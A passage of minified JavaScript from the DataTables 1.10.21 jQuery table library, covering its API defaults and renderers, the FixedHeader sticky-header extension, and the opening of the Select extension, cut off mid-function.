this.iterator("table",function(n){yi(n)})}),u.versionCheck=u.fnVersionCheck=function(n){var e=u.version.split("."),i,r,t,f;for(n=n.split("."),t=0,f=n.length;t<f;t++)if(i=parseInt(e[t],10)||0,r=parseInt(n[t],10)||0,i!==r)return i>r;return!0},u.isDataTable=u.fnIsDataTable=function(t){var i=n(t).get(0),r=!1;return t instanceof u.Api?!0:(n.each(u.settings,function(t,u){t=u.nScrollHead?n("table",u.nScrollHead)[0]:null;var f=u.nScrollFoot?n("table",u.nScrollFoot)[0]:null;(u.nTable===i||t===i||f===i)&&(r=!0)}),r)},u.tables=u.fnTables=function(t){var r=!1,i;return n.isPlainObject(t)&&(r=t.api,t=t.visible),i=n.map(u.settings,function(i){if(!t||t&&n(i.nTable).is(":visible"))return i.nTable}),r?new e(i):i},u.camelToHungarian=g,f("$()",function(t,i){return i=this.rows(i).nodes(),i=n(i),n([].concat(i.filter(t).toArray(),i.find(t).toArray()))}),n.each(["on","one","off"],function(t,i){f(i+"()",function(){var t=Array.prototype.slice.call(arguments),r;return t[0]=n.map(t[0].split(/\s/),function(n){return n.match(/\.dt\b/)?n:n+".dt"}).join(" "),r=n(this.tables().nodes()),r[i].apply(r,t),this})}),f("clear()",function(){return this.iterator("table",function(n){ei(n)})}),f("settings()",function(){return new e(this.context,this.context)}),f("init()",function(){var n=this.context;return n.length?n[0].oInit:null}),f("data()",function(){return this.iterator("table",function(n){return b(n.aoData,"_aData")}).flatten()}),f("destroy()",function(i){return i=i||!1,this.iterator("table",function(r){var h=r.nTableWrapper.parentNode,c=r.oClasses,a=r.nTable,l=r.nTBody,f=r.nTHead,v=r.nTFoot,s=n(a),y,p,w;l=n(l);y=n(r.nTableWrapper);p=n.map(r.aoData,function(n){return n.nTr});r.bDestroying=!0;o(r,"aoDestroyCallback","destroy",[r]);i||new e(r).columns().visible(!0);y.off(".DT").find(":not(tbody *)").off(".DT");n(t).off(".DT-"+r.sInstance);a!=f.parentNode&&(s.children("thead").detach(),s.append(f));v&&a!=v.parentNode&&(s.children("tfoot").detach(),s.append(v));r.aaSorting=[];r.aaSortingFixed=[];vi(r);n(p).removeClass(r.asStripeClasses.join(" "));n("th, td",f).removeClass(c.sSortable+" "+c.sSortableAsc+" "+c.sSortableDesc+" "+c.sSortableNone);l.children().detach();l.append(p);f=i?"remove":"detach";s[f]();y[f]();!i&&h&&(h.insertBefore(a,r.nTableReinsertBefore),s.css("width",r.sDestroyWidth).removeClass(c.sTable),(w=r.asDestroyStripes.length)&&l.children().each(function(t){n(this).addClass(r.asDestroyStripes[t%w])}));h=n.inArray(r,u.settings);-1!==h&&u.settings.splice(h,1)})}),n.each(["column","row","cell"],function(n,t){f(t+"s().every()",function(n){var i=this.selector.opts,u=this;return this.iterator(t,function(f,e,o,s,h){n.call(u[t](e,"cell"===t?o:i,"cell"===t?i:r),e,o,s,h)})})}),f("i18n()",function(t,i,u){var f=this.context[0];return t=ft(t)(f.oLanguage),t===r&&(t=i),u!==r&&n.isPlainObject(t)&&(t=t[u]!==r?t[u]:t._),t.replace("%d",u)}),u.version="1.10.21",u.settings=[],u.models={},u.models.oSearch={bCaseInsensitive:!0,sSearch:"",bRegex:!1,bSmart:!0},u.models.oRow={nTr:null,anCells:null,_aData:[],_aSortData:null,_aFilterData:null,_sFilterRow:null,_sRowStripe:"",src:null,idx:-1},u.models.oColumn={idx:null,aDataSort:null,asSorting:null,bSearchable:null,bSortable:null,bVisible:null,_sManualType:null,_bAttrSrc:!1,fnCreatedCell:null,fnGetData:null,fnSetData:null,mData:null,mRender:null,nTh:null,nTf:null,sClass:null,sContentPadding:null,sDefaultContent:null,sName:null,sSortDataType:"std",sSortingClass:null,sSortingClassJUI:null,sTitle:null,sType:null,sWidth:null,sWidthOrig:null},u.defaults={aaData:null,aaSorting:[[0,"asc"]],aaSortingFixed:[],ajax:null,aLengthMenu:[10,25,50,100],aoColumns:null,aoColumnDefs:null,aoSearchCols:[],asStripeClasses:null,bAutoWidth:!0,bDeferRender:!1,bDestroy:!1,bFilter:!0,bInfo:!0,bLengthChange:!0,bPaginate:!0,bProcessing:!1,bRetrieve:!1,bScrollCollapse:!1,bServerSide:!1,bSort:!0,bSortMulti:!0,bSortCellsTop:!1,bSortClasses:!0,bStateSave:!1,fnCreatedRow:null,fnDrawCallback:null,fnFooterCallback:null,fnFormatNumber:function(n){return n.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.oLanguage.sThousands)},fnHeaderCallback:null,fnInfoCallback:null,fnInitComplete:null,fnPreDrawCallback:null,fnRowCallback:null,fnServerData:null,fnServerParams:null,fnStateLoadCallback:function(n){try{return JSON.parse((-1===n.iStateDuration?sessionStorage:localStorage).getItem("DataTables_"+n.sInstance+"_"+location.pathname))}catch(t){return{}}},fnStateLoadParams:null,fnStateLoaded:null,fnStateSaveCallback:function(n,t){try{(-1===n.iStateDuration?sessionStorage:localStorage).setItem("DataTables_"+n.sInstance+"_"+location.pathname,JSON.stringify(t))}catch(i){}},fnStateSaveParams:null,iStateDuration:7200,iDeferLoading:null,iDisplayLength:10,iDisplayStart:0,iTabIndex:0,oClasses:{},oLanguage:{oAria:{sSortAscending:": activate to sort column ascending",sSortDescending:": activate to sort column descending"},oPaginate:{sFirst:"First",sLast:"Last",sNext:"Next",sPrevious:"Previous"},sEmptyTable:"No data available in table",sInfo:"Showing _START_ to _END_ of _TOTAL_ entries",sInfoEmpty:"Showing 0 to 0 of 0 entries",sInfoFiltered:"(filtered from _MAX_ total entries)",sInfoPostFix:"",sDecimal:"",sThousands:",",sLengthMenu:"Show _MENU_ entries",sLoadingRecords:"Loading...",sProcessing:"Processing...",sSearch:"Search:",sSearchPlaceholder:"",sUrl:"",sZeroRecords:"No matching records found"},oSearch:n.extend({},u.models.oSearch),sAjaxDataProp:"data",sAjaxSource:null,sDom:"lfrtip",searchDelay:null,sPaginationType:"simple_numbers",sScrollX:"",sScrollXInner:"",sScrollY:"",sServerMethod:"GET",renderer:null,rowId:"DT_RowId"},lt(u.defaults),u.defaults.column={aDataSort:null,iDataSort:-1,asSorting:["asc","desc"],bSearchable:!0,bSortable:!0,bVisible:!0,fnCreatedCell:null,mData:null,mRender:null,sCellType:"td",sClass:"",sContentPadding:"",sDefaultContent:null,sName:"",sSortDataType:"std",sTitle:null,sType:null,sWidth:null},lt(u.defaults.column),u.models.oSettings={oFeatures:{bAutoWidth:null,bDeferRender:null,bFilter:null,bInfo:null,bLengthChange:null,bPaginate:null,bProcessing:null,bServerSide:null,bSort:null,bSortMulti:null,bSortClasses:null,bStateSave:null},oScroll:{bCollapse:null,iBarWidth:0,sX:null,sXInner:null,sY:null},oLanguage:{fnInfoCallback:null},oBrowser:{bScrollOversize:!1,bScrollbarLeft:!1,bBounding:!1,barWidth:0},ajax:null,aanFeatures:[],aoData:[],aiDisplay:[],aiDisplayMaster:[],aIds:{},aoColumns:[],aoHeader:[],aoFooter:[],oPreviousSearch:{},aoPreSearchCols:[],aaSorting:null,aaSortingFixed:[],asStripeClasses:null,asDestroyStripes:[],sDestroyWidth:0,aoRowCallback:[],aoHeaderCallback:[],aoFooterCallback:[],aoDrawCallback:[],aoRowCreatedCallback:[],aoPreDrawCallback:[],aoInitComplete:[],aoStateSaveParams:[],aoStateLoadParams:[],aoStateLoaded:[],sTableId:"",nTable:null,nTHead:null,nTFoot:null,nTBody:null,nTableWrapper:null,bDeferLoading:!1,bInitialised:!1,aoOpenRows:[],sDom:null,searchDelay:null,sPaginationType:"two_button",iStateDuration:0,aoStateSave:[],aoStateLoad:[],oSavedState:null,oLoadedState:null,sAjaxSource:null,sAjaxDataProp:null,bAjaxDataGet:!0,jqXHR:null,json:r,oAjaxData:r,fnServerData:null,aoServerParams:[],sServerMethod:null,fnFormatNumber:null,aLengthMenu:null,iDraw:0,bDrawing:!1,iDrawError:-1,_iDisplayLength:10,_iDisplayStart:0,_iRecordsTotal:0,_iRecordsDisplay:0,oClasses:{},bFiltered:!1,bSorted:!1,bSortCellsTop:null,oInit:null,aoDestroyCallback:[],fnRecordsTotal:function(){return"ssp"==v(this)?1*this._iRecordsTotal:this.aiDisplayMaster.length},fnRecordsDisplay:function(){return"ssp"==v(this)?1*this._iRecordsDisplay:this.aiDisplay.length},fnDisplayEnd:function(){var n=this._iDisplayLength,t=this._iDisplayStart,r=t+n,i=this.aiDisplay.length,u=this.oFeatures,f=u.bPaginate;return u.bServerSide?!1===f||-1===n?t+i:Math.min(t+n,this._iRecordsDisplay):!f||r>i||-1===n?i:r},oInstance:null,sInstance:null,iTabIndex:0,nScrollHead:null,nScrollFoot:null,aLastSort:[],oPlugins:{},rowIdFn:null,rowId:null},u.ext=c={buttons:{},classes:{},build:"dt/dt-1.10.21/fh-3.1.7/sl-1.3.1",errMode:"alert",feature:[],search:[],selector:{cell:[],column:[],row:[]},internal:{},legacy:{ajax:null},pager:{},renderer:{pageButton:{},header:{}},order:{},type:{detect:[],search:{},order:{}},_unique:0,fnVersionCheck:u.fnVersionCheck,iApiIndex:0,oJUIClasses:{},sVersion:u.version},n.extend(c,{afnFiltering:c.search,aTypes:c.type.detect,ofnSearch:c.type.search,oSort:c.type.order,afnSortData:c.order,aoFeatures:c.feature,oApi:c.internal,oStdClasses:c.classes,oPagination:c.pager}),n.extend(u.ext.classes,{sTable:"dataTable",sNoFooter:"no-footer",sPageButton:"paginate_button",sPageButtonActive:"current",sPageButtonDisabled:"disabled",sStripeOdd:"odd",sStripeEven:"even",sRowEmpty:"dataTables_empty",sWrapper:"dataTables_wrapper",sFilter:"dataTables_filter",sInfo:"dataTables_info",sPaging:"dataTables_paginate paging_",sLength:"dataTables_length",sProcessing:"dataTables_processing",sSortAsc:"sorting_asc",sSortDesc:"sorting_desc",sSortable:"sorting",sSortableAsc:"sorting_asc_disabled",sSortableDesc:"sorting_desc_disabled",sSortableNone:"sorting_disabled",sSortColumn:"sorting_",sFilterInput:"",sLengthSelect:"",sScrollWrapper:"dataTables_scroll",sScrollHead:"dataTables_scrollHead",sScrollHeadInner:"dataTables_scrollHeadInner",sScrollBody:"dataTables_scrollBody",sScrollFoot:"dataTables_scrollFoot",sScrollFootInner:"dataTables_scrollFootInner",sHeaderTH:"",sFooterTH:"",sSortJUIAsc:"",sSortJUIDesc:"",sSortJUI:"",sSortJUIAscAllowed:"",sSortJUIDescAllowed:"",sSortJUIWrapper:"",sSortIcon:"",sJUIHeader:"",sJUIFooter:""}),hu=u.ext.pager,n.extend(hu,{simple:function(){return["previous","next"]},full:function(){return["first","previous","next","last"]},numbers:function(n,t){return[gt(n,t)]},simple_numbers:function(n,t){return["previous",gt(n,t),"next"]},full_numbers:function(n,t){return["first","previous",gt(n,t),"next","last"]},first_last_numbers:function(n,t){return["first",gt(n,t),"last"]},_numbers:gt,numbers_length:7}),n.extend(!0,u.ext.renderer,{pageButton:{_:function(t,u,f,e,o,s){var a=t.oClasses,l=t.oLanguage.oPaginate,w=t.oLanguage.oAria.paginate||{},h,c,y=0,p=function(i,r){for(var v=a.sPageButtonDisabled,d=function(n){cr(t,n.data.action,!0)},b=0,u,e,k=r.length;b<k;b++)if(u=r[b],n.isArray(u))e=n("<"+(u.DT_el||"div")+"/>").appendTo(i),p(e,u);else{h=null;c=u;e=t.iTabIndex;switch(u){case"ellipsis":i.append('<span class="ellipsis">&#x2026;<\/span>');break;case"first":h=l.sFirst;0===o&&(e=-1,c+=" "+v);break;case"previous":h=l.sPrevious;0===o&&(e=-1,c+=" "+v);break;case"next":h=l.sNext;(0===s||o===s-1)&&(e=-1,c+=" "+v);break;case"last":h=l.sLast;o===s-1&&(e=-1,c+=" "+v);break;default:h=u+1;c=o===u?a.sPageButtonActive:""}null!==h&&(e=n("<a>",{"class":a.sPageButton+" "+c,"aria-controls":t.sTableId,"aria-label":w[u],"data-dt-idx":y,tabindex:e,id:0===f&&"string"==typeof u?t.sTableId+"_"+u:null}).html(h).appendTo(i),pr(e,{action:u},d),y++)}},v;try{v=n(u).find(i.activeElement).data("dt-idx")}catch(b){}p(n(u).empty(),e);v!==r&&n(u).find("[data-dt-idx="+v+"]").trigger("focus")}}}),n.extend(u.ext.type.detect,[function(n,t){return t=t.oLanguage.sDecimal,nu(n,t)?"num"+t:null},function(n,t){return n&&!(n instanceof Date)&&!le.test(n)?null:(t=Date.parse(n),null!==t&&!isNaN(t)||tt(n)?"date":null)},function(n,t){return t=t.oLanguage.sDecimal,nu(n,t,!0)?"num-fmt"+t:null},function(n,t){return t=t.oLanguage.sDecimal,fe(n,t)?"html-num"+t:null},function(n,t){return t=t.oLanguage.sDecimal,fe(n,t,!0)?"html-num-fmt"+t:null},function(n){return tt(n)||"string"==typeof n&&-1!==n.indexOf("<")?"html":null}]),n.extend(u.ext.type.search,{html:function(n){return tt(n)?n:"string"==typeof n?n.replace(ie," ").replace(wi,""):""},string:function(n){return tt(n)?n:"string"==typeof n?n.replace(ie," "):n}}),ii=function(n,t,i,r){return 0!==n&&(!n||"-"===n)?-Infinity:(t&&(n=ue(n,t)),n.replace&&(i&&(n=n.replace(i,"")),r&&(n=n.replace(r,""))),1*n)},n.extend(c.type.order,{"date-pre":function(n){return n=Date.parse(n),isNaN(n)?-Infinity:n},"html-pre":function(n){return tt(n)?"":n.replace?n.replace(/<.*?>/g,"").toLowerCase():n+""},"string-pre":function(n){return tt(n)?"":"string"==typeof n?n.toLowerCase():n.toString?n.toString():""},"string-asc":function(n,t){return n<t?-1:n>t?1:0},"string-desc":function(n,t){return n<t?1:n>t?-1:0}}),kr(""),n.extend(!0,u.ext.renderer,{header:{_:function(t,i,r,u){n(t.nTable).on("order.dt.DT",function(n,f,e,o){t===f&&(n=r.idx,i.removeClass(r.sSortingClass+" "+u.sSortAsc+" "+u.sSortDesc).addClass("asc"==o[n]?u.sSortAsc:"desc"==o[n]?u.sSortDesc:r.sSortingClass))})},jqueryui:function(t,i,r,u){n("<div/>").addClass(u.sSortJUIWrapper).append(i.contents()).append(n("<span/>").addClass(u.sSortIcon+" "+r.sSortingClassJUI)).appendTo(i);n(t.nTable).on("order.dt.DT",function(n,f,e,o){t===f&&(n=r.idx,i.removeClass(u.sSortAsc+" "+u.sSortDesc).addClass("asc"==o[n]?u.sSortAsc:"desc"==o[n]?u.sSortDesc:r.sSortingClass),i.find("span."+u.sSortIcon).removeClass(u.sSortJUIAsc+" "+u.sSortJUIDesc+" "+u.sSortJUI+" "+u.sSortJUIAscAllowed+" "+u.sSortJUIDescAllowed).addClass("asc"==o[n]?u.sSortJUIAsc:"desc"==o[n]?u.sSortJUIDesc:r.sSortingClassJUI))})}}}),gi=function(n){return"string"==typeof n?n.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;"):n},u.render={number:function(n,t,i,r,u){return{display:function(f){if("number"!=typeof f&&"string"!=typeof f)return f;var o=0>f?"-":"",e=parseFloat(f);return isNaN(e)?gi(f):(e=e.toFixed(i),f=Math.abs(e),e=parseInt(f,10),f=i?t+(f-e).toFixed(i).substring(2):"",o+(r||"")+e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,n)+f+(u||""))}}},text:function(){return{display:gi,filter:gi}}},n.extend(u.ext.internal,{_fnExternApiFunc:te,_fnBuildAjax:hi,_fnAjaxUpdate:ku,_fnAjaxParameters:du,_fnAjaxUpdateDraw:gu,_fnAjaxDataSrc:ci,_fnAddColumn:tr,_fnColumnOptions:ri,_fnAdjustColumnSizing:at,_fnVisibleToColumnIndex:vt,_fnColumnIndexToVisible:yt,_fnVisbleColumns:ot,_fnGetColumns:ui,_fnColumnTypes:ir,_fnApplyColumnDefs:yu,_fnHungarianMap:lt,_fnCamelToHungarian:g,_fnLanguageCompat:nr,_fnBrowserDetect:au,_fnAddData:it,_fnAddTr:fi,_fnNodeToDataIndex:function(n,t){return t._DT_RowIndex!==r?t._DT_RowIndex:null},_fnNodeToColumnIndex:function(t,i,r){return n.inArray(r,t.aoData[i].anCells)},_fnGetCellData:y,_fnSetCellData:pu,_fnSplitObjNotation:rr,_fnGetObjectDataFn:ft,_fnSetObjectDataFn:rt,_fnGetDataMaster:ur,_fnClearTable:ei,_fnDeleteIndex:oi,_fnInvalidate:pt,_fnGetRowElements:fr,_fnCreateTr:er,_fnBuildHead:wu,_fnDrawHead:wt,_fnDraw:ut,_fnReDraw:et,_fnAddOptionsHtml:bu,_fnDetectHeader:bt,_fnGetUniqueThs:si,_fnFeatureHtmlFilter:nf,_fnFilterComplete:kt,_fnFilterCustom:tf,_fnFilterColumn:rf,_fnFilter:uf,_fnFilterCreateSearch:sr,_fnEscapeRegex:tu,_fnFilterData:ff,_fnFeatureHtmlInfo:sf,_fnUpdateInfo:hf,_fnInfoMacros:cf,_fnInitialise:dt,_fnInitComplete:li,_fnLengthChange:hr,_fnFeatureHtmlLength:lf,_fnFeatureHtmlPaginate:af,_fnPageChange:cr,_fnFeatureHtmlProcessing:vf,_fnProcessingDisplay:w,_fnFeatureHtmlTable:yf,_fnScrollDraw:ai,_fnApplyToChildren:d,_fnCalculateColumnWidths:lr,_fnThrottle:iu,_fnConvertToWidth:pf,_fnGetWidestNode:wf,_fnGetMaxLenString:bf,_fnStringToCss:h,_fnSortFlatten:st,_fnSort:kf,_fnSortAria:df,_fnSortListener:ar,_fnSortAttachListener:vr,_fnSortingClasses:vi,_fnSortData:gf,_fnSaveState:yi,_fnLoadState:ne,_fnSettingsFromNode:pi,_fnLog:nt,_fnMap:k,_fnBindAction:pr,_fnCallbackReg:a,_fnCallbackFire:o,_fnLengthOverflow:wr,_fnRenderer:br,_fnDataSource:v,_fnRowAttributes:or,_fnExtend:yr,_fnCalculateEnd:function(){}}),n.fn.dataTable=u,u.$=n,n.fn.dataTableSettings=u.settings,n.fn.dataTableExt=u.ext,n.fn.DataTable=function(t){return n(this).dataTable(t).api()},n.each(u,function(t,i){n.fn.DataTable[t]=i}),n.fn.dataTable});$jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(n,t,i){var f,r,u;for(n instanceof String&&(n=String(n)),f=n.length,r=0;r<f;r++)if(u=n[r],t.call(i,u,r,n))return{i:r,v:u};return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(n,t,i){n!=Array.prototype&&n!=Object.prototype&&(n[t]=i.value)};$jscomp.getGlobal=function(n){var t,i;for(n=["object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global,n],t=0;t<n.length;++t)if(i=n[t],i&&i.Math==Math)return i;throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);$jscomp.polyfill=function(n,t,i,r){if(t){for(i=$jscomp.global,n=n.split("."),r=0;r<n.length-1;r++){var u=n[r];u in i||(i[u]={});i=i[u]}n=n[n.length-1];r=i[n];t=t(r);t!=r&&null!=t&&$jscomp.defineProperty(i,n,{configurable:!0,writable:!0,value:t})}};$jscomp.polyfill("Array.prototype.find",function(n){return n?n:function(n,t){return $jscomp.findInternal(this,n,t).v}},"es6","es3"),function(n){"function"==typeof define&&define.amd?define(["jquery","datatables.net"],function(t){return n(t,window,document)}):"object"==typeof exports?module.exports=function(t,i){return t||(t=window),i&&i.fn.dataTable||(i=require("datatables.net")(t,i).$),n(i,t,t.document)}:n(jQuery,window,document)}(function(n,t,i,r){var u=n.fn.dataTable,e=0,f=function(i,r){if(!(this instanceof f))throw"FixedHeader must be initialised with the 'new' keyword.";if(!0===r&&(r={}),i=new u.Api(i),this.c=n.extend(!0,{},f.defaults,r),this.s={dt:i,position:{theadTop:0,tbodyTop:0,tfootTop:0,tfootBottom:0,width:0,left:0,tfootHeight:0,theadHeight:0,windowHeight:n(t).height(),visible:!0},headerMode:null,footerMode:null,autoWidth:i.settings()[0].oFeatures.bAutoWidth,namespace:".dtfc"+e++,scrollLeft:{header:-1,footer:-1},enable:!0},this.dom={floatingHeader:null,thead:n(i.table().header()),tbody:n(i.table().body()),tfoot:n(i.table().footer()),header:{host:null,floating:null,placeholder:null},footer:{host:null,floating:null,placeholder:null}},this.dom.header.host=this.dom.thead.parent(),this.dom.footer.host=this.dom.tfoot.parent(),i=i.settings()[0],i._fixedHeader)throw"FixedHeader already initialised on table "+i.nTable.id;i._fixedHeader=this;this._constructor()};n.extend(f.prototype,{destroy:function(){this.s.dt.off(".dtfc");n(t).off(this.s.namespace);this.c.header&&this._modeChange("in-place","header",!0);this.c.footer&&this.dom.tfoot.length&&this._modeChange("in-place","footer",!0)},enable:function(n,t){this.s.enable=n;(t||t===r)&&(this._positions(),this._scroll(!0))},enabled:function(){return this.s.enable},headerOffset:function(n){return n!==r&&(this.c.headerOffset=n,this.update()),this.c.headerOffset},footerOffset:function(n){return n!==r&&(this.c.footerOffset=n,this.update()),this.c.footerOffset},update:function(){var t=this.s.dt.table().node();n(t).is(":visible")?this.enable(!0,!1):this.enable(!1,!1);this._positions();this._scroll(!0)},_constructor:function(){var r=this,f=this.s.dt,i;n(t).on("scroll"+this.s.namespace,function(){r._scroll()}).on("resize"+this.s.namespace,u.util.throttle(function(){r.s.position.windowHeight=n(t).height();r.update()},50));i=n(".fh-fixedHeader");!this.c.headerOffset&&i.length&&(this.c.headerOffset=i.outerHeight());i=n(".fh-fixedFooter");!this.c.footerOffset&&i.length&&(this.c.footerOffset=i.outerHeight());f.on("column-reorder.dt.dtfc column-visibility.dt.dtfc draw.dt.dtfc column-sizing.dt.dtfc responsive-display.dt.dtfc",function(){r.update()});f.on("destroy.dtfc",function(){r.destroy()});this._positions();this._scroll()},_clone:function(t,i){var f=this.s.dt,r=this.dom[t],u="header"===t?this.dom.thead:this.dom.tfoot;!i&&r.floating?r.floating.removeClass("fixedHeader-floating fixedHeader-locked"):(r.floating&&(r.placeholder.remove(),this._unsize(t),r.floating.children().detach(),r.floating.remove()),r.floating=n(f.table().node().cloneNode(!1)).css("table-layout","fixed").attr("aria-hidden","true").removeAttr("id").append(u).appendTo("body"),r.placeholder=u.clone(!1),r.placeholder.find("*[id]").removeAttr("id"),r.host.prepend(r.placeholder),this._matchWidths(r.placeholder,r.floating))},_matchWidths:function(t,i){var r=function(i){return n(i,t).map(function(){return n(this).width()}).toArray()},u=function(t,r){n(t,i).each(function(t){n(this).css({width:r[t],minWidth:r[t]})})},f=r("th");r=r("td");u("th",f);u("td",r)},_unsize:function(t){var i=this.dom[t].floating;i&&("footer"===t||"header"===t&&!this.s.autoWidth)?n("th, td",i).css({width:"",minWidth:""}):i&&"header"===t&&n("th, td",i).css("min-width","")},_horizontal:function(n,t){var i=this.dom[n],u=this.s.position,r=this.s.scrollLeft;i.floating&&r[n]!==t&&(i.floating.css("left",u.left-t),r[n]=t)},_modeChange:function(t,r,u){var f=this.dom[r],e=this.s.position,s=function(n){f.floating.attr("style",function(t,i){return(i||"")+"width: "+n+"px !important;"})},h=this.dom["footer"===r?"tfoot":"thead"],o=n.contains(h[0],i.activeElement)?i.activeElement:null;o&&o.blur();"in-place"===t?(f.placeholder&&(f.placeholder.remove(),f.placeholder=null),this._unsize(r),"header"===r?f.host.prepend(h):f.host.append(h),f.floating&&(f.floating.remove(),f.floating=null)):"in"===t?(this._clone(r,u),f.floating.addClass("fixedHeader-floating").css("header"===r?"top":"bottom",this.c[r+"Offset"]).css("left",e.left+"px"),s(e.width),"footer"===r&&f.floating.css("top","")):"below"===t?(this._clone(r,u),f.floating.addClass("fixedHeader-locked").css("top",e.tfootTop-e.theadHeight).css("left",e.left+"px"),s(e.width)):"above"===t&&(this._clone(r,u),f.floating.addClass("fixedHeader-locked").css("top",e.tbodyTop).css("left",e.left+"px"),s(e.width));o&&o!==i.activeElement&&setTimeout(function(){o.focus()},10);this.s.scrollLeft.header=-1;this.s.scrollLeft.footer=-1;this.s[r+"Mode"]=t},_positions:function(){var i=this.s.dt.table(),t=this.s.position,r=this.dom,f,u;i=n(i.node());f=i.children("thead");u=i.children("tfoot");r=r.tbody;t.visible=i.is(":visible");t.width=i.outerWidth();t.left=i.offset().left;t.theadTop=f.offset().top;t.tbodyTop=r.offset().top;t.tbodyHeight=r.outerHeight();t.theadHeight=t.tbodyTop-t.theadTop;u.length?(t.tfootTop=u.offset().top,t.tfootBottom=t.tfootTop+u.outerHeight(),t.tfootHeight=t.tfootBottom-t.tfootTop):(t.tfootTop=t.tbodyTop+r.outerHeight(),t.tfootBottom=t.tfootTop,t.tfootHeight=t.tfootTop)},_scroll:function(t){var u=n(i).scrollTop(),e=n(i).scrollLeft(),r=this.s.position,f;this.c.header&&(f=this.s.enable?!r.visible||u<=r.theadTop-this.c.headerOffset?"in-place":u<=r.tfootTop-r.theadHeight-this.c.headerOffset?"in":"below":"in-place",(t||f!==this.s.headerMode)&&this._modeChange(f,"header",t),this._horizontal("header",e));this.c.footer&&this.dom.tfoot.length&&(u=this.s.enable?!r.visible||u+r.windowHeight>=r.tfootBottom+this.c.footerOffset?"in-place":r.windowHeight+u>r.tbodyTop+r.tfootHeight+this.c.footerOffset?"in":"above":"in-place",(t||u!==this.s.footerMode)&&this._modeChange(u,"footer",t),this._horizontal("footer",e))}});f.version="3.1.7";f.defaults={header:!0,footer:!1,headerOffset:0,footerOffset:0};n.fn.dataTable.FixedHeader=f;n.fn.DataTable.FixedHeader=f;n(i).on("init.dt.dtfh",function(t,i,r){"dt"===t.namespace&&(t=i.oInit.fixedHeader,r=u.defaults.fixedHeader,!t&&!r||i._fixedHeader||(r=n.extend({},r,t),!1!==t&&new f(i,r)))});return u.Api.register("fixedHeader()",function(){}),u.Api.register("fixedHeader.adjust()",function(){return this.iterator("table",function(n){(n=n._fixedHeader)&&n.update()})}),u.Api.register("fixedHeader.enable()",function(n){return this.iterator("table",function(t){t=t._fixedHeader;n=n!==r?n:!0;t&&n!==t.enabled()&&t.enable(n)})}),u.Api.register("fixedHeader.enabled()",function(){if(this.context.length){var n=this.content[0]._fixedHeader;if(n)return n.enabled()}return!1}),u.Api.register("fixedHeader.disable()",function(){return this.iterator("table",function(n){(n=n._fixedHeader)&&n.enabled()&&n.enable(!1)})}),n.each(["header","footer"],function(n,t){u.Api.register("fixedHeader."+t+"Offset()",function(n){var i=this.context;return n===r?i.length&&i[0]._fixedHeader?i[0]._fixedHeader[t+"Offset"]():r:this.iterator("table",function(i){(i=i._fixedHeader)&&i[t+"Offset"](n)})})}),f}),function(n){"function"==typeof define&&define.amd?define(["jquery","datatables.net"],function(t){return n(t,window,document)}):"object"==typeof exports?module.exports=function(t,i){return t||(t=window),i&&i.fn.dataTable||(i=require("datatables.net")(t,i).$),n(i,t,t.document)}:n(jQuery,window,document)}(function(n,t,i,r){function y(n,t,i){var r=function(t,i){var u,r;return t>i&&(u=i,i=t,t=u),r=!1,n.columns(":visible").indexes().filter(function(n){return n===t&&(r=!0),n===i?(r=!1,!0):r})},u=function(t,i){var u=n.rows({search:"applied"}).indexes(),f,r;return u.indexOf(t)>u.indexOf(i)&&(f=i,i=t,t=f),r=!1,u.filter(function(n){return n===t&&(r=!0),n===i?(r=!1,!0):r})};n.cells({selected:!0}).any()||i?(r=r(i.column,t.column),i=u(i.row,t.row)):(r=r(0,t.column),i=u(0,t.row));i=n.cells(i,r).flatten();n.cells(t,{selected:!0}).any()?n.cells(i).deselect():n.cells(i).select()}function l(t){var i=t.settings()[0]._select.selector;n(t.table().container()).off("mousedown.dtSelect",i).off("mouseup.dtSelect",i).off("click.dtSelect",i);n("body").off("click.dtSelect"+t.table().node().id.replace(/[^a-zA-Z0-9\-_]/g,"-"))}function p(i){var u=n(i.table().container()),e=i.settings()[0],r=e._select.selector,o;u.on("mousedown.dtSelect",r,function(n){if(n.shiftKey||n.metaKey||n.ctrlKey)u.css("-moz-user-select","none").one("selectstart.dtSelect",r,function(){return!1});t.getSelection&&(o=t.getSelection())}).on("mouseup.dtSelect",r,function(){u.css("-moz-user-select","")}).on("click.dtSelect",r,function(r){var u=i.select.items(),e,s,h;(!o||(e=t.getSelection(),e.anchorNode&&n(e.anchorNode).closest("table")[0]!==i.table().node()||e===o))&&(e=i.settings()[0],s=n.trim(i.settings()[0].oClasses.sWrapper).replace(/ +/g,"."),n(r.target).closest("div."+s)[0]==i.table().container()&&(s=i.cell(n(r.target).closest("td, th")),s.any())&&(h=n.Event("user-select.dt"),f(i,h,[u,s,r]),h.isDefaultPrevented()||(h=s.index(),"row"===u?(u=h.row,a(r,i,e,"row",u)):"column"===u?(u=s.index().column,a(r,i,e,"column",u)):"cell"===u&&(u=s.index(),a(r,i,e,"cell",u)),e._select_lastCell=h)))});n("body").on("click.dtSelect"+i.table().node().id.replace(/[^a-zA-Z0-9\-_]/g,"-"),function(t){!e._select.blurable||n(t.target).parents().filter(i.table().container()).length||0===n(t.target).parents("html").length||n(t.target).parents("div.DTE").length||s(e,!0)})}function f(t,i,r,u){(!u||t.flatten().length)&&("string"==typeof i&&(i+=".dt"),r.unshift(t),n(t.table().node()).trigger(i,r))}function w(t){var i=t.settings()[0];if(i._select.info&&i.aanFeatures.i&&"api"!==t.select.style()){var u=t.rows({selected:!0}).flatten().length,f=t.columns({selected:!0}).flatten().length,e=t.cells({selected:!0}).flatten().length,r=function(i,r,u){i.append(n('<span class="select-item"/>').append(t.i18n("select."+r+"s",{_:"%d "+r+"s selected",0:"",1:"1 "+r+" selected"},u)))};n.each(i.aanFeatures.i,function(t,i){i=n(i);t=n('<span class="select-info"/>');r(t,"row",u);r(t,"column",f);r(t,"cell",e);var o=i.children("span.select-info");o.length&&o.remove();""!==t.text()&&i.append(t)})}}function k(t){var 